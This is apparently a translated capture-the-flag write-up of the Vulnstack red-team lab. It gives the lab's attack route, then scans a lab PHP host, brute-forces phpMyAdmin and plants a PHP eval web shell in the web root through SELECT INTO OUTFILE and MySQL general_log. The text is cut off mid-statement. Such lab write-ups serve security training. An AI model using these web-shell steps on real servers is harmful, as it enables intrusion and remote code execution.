
Environment construction
Download address:
http://vulnstack.qiyuanxuetang.net/vuln/detail/2/
Official description
The red team actual combat series mainly takes the real enterprise environment as an example to build a series of shooting ranges and learn through the trinity of practice, video tutorial and blog. In addition, the actual combat fully simulates the att & CK attack link to build a complete closed loop. The follow-up will also build a real APT actual combat environment and grow from actual combat. As for the environment, various actual combat routes can be simulated. At present, a set of attack actual combat routes given by the author are as follows. All unified passwords of the virtual machine are as follows: hongrisec@2019 :
1, Environment construction
1. Environment construction test
2. Information collection
2, Vulnerability exploitation
3. Vulnerability search and utilization
4. Background Getshell upload skills
5. System information collection
6. Host password collection
3, Intranet collection
7. Intranet - continue information collection
8. Intranet attack posture - Information Disclosure
9. Intranet attack posture-MS08-067
10. Intranet attack posture - SMB remote desktop password guessing
11. Intranet attack posture - TNS Service Vulnerability of Oracle Database
12. Intranet attack posture - RPC DCOM Service Vulnerability
4, Lateral movement
13. Other intranet host ports - file reading
14. Other intranet host ports - redis
15. Other intranet host ports - redis Getshell
16. Other intranet host ports - MySQL database
17. Other intranet host ports - MySQL authorization
5, Build channel
18. Other intranet host ports - proxy forwarding
6, Persistent control
19. Domain penetration - domain member information collection
20. Domain penetration - powershell for weak password detection and deep utilization of basic services
21. Domain penetration - lateral movement [wmi utilization]
22. Domain penetration - C2 command execution
23. Domain penetration - use DomainFronting to realize deep hiding of beacon
24. Domain penetration - implementation and utilization of domain control
7, Trace cleaning
25. Log cleaning

Network topology:

Local environment:
Configure the network environment and start phpstudy under win7
Penetration test part

web is php probe directly

NMAP

catalogue

Site backup file

phpinfo
http://192.168.60.170/phpinfo.php
phpmyadmin log getshell
http://192.168.60.170/phpmyadmin/
http://192.168.60.170/phpmyadmin/examples/
http://192.168.60.170/phpmyadmin/setup/
http://192.168.60.170/phpmyadmin/changelog
No other findings yet


Blasting phpmyadmin
Burst to several empty passwords, but the empty password cannot log in
You do not have permission to read the file
A database of yxcms was found in phpmyadmin

Try to write a sentence,
select '<?php eval($_POST[pwd]); ?>' into outfile 'C:/phpStudy/WWW/shell.php'

Try modifying secure_file_priv but failed
show variables like "secure_file_priv"; set global secure_file_priv='';

Using mysql general_log_file upload a sentence
show variables like 'general%'

Turn on general_log log
set global general_log = 'ON'
General_ The log path is placed in the root directory of the website
set global general_log_file='C:/phpStudy/WWW/shell.php'



Because general_ The log will record the sql statements we executed, so a sentence we executed php will also be recorded. Because the suffix is changed to php, php encounters the php header <? You'll think it's a php file

Visit again and report a php error. Make sure it has been parsed by php, but there is a fatal error on line 940
Empty general_log log retry
set global general_log = 'OFF'; rename table mysql.general_log TO mysql.general_log2; delete from mysql.general_log2; show variables like 'general%' rename table mysql.general_log2 TO mysql.general_log; set global general_log = 'ON'; set global general_log_file='C:/phpStudy/WWW/shell2.php' show variables like 'general%' select '<?php 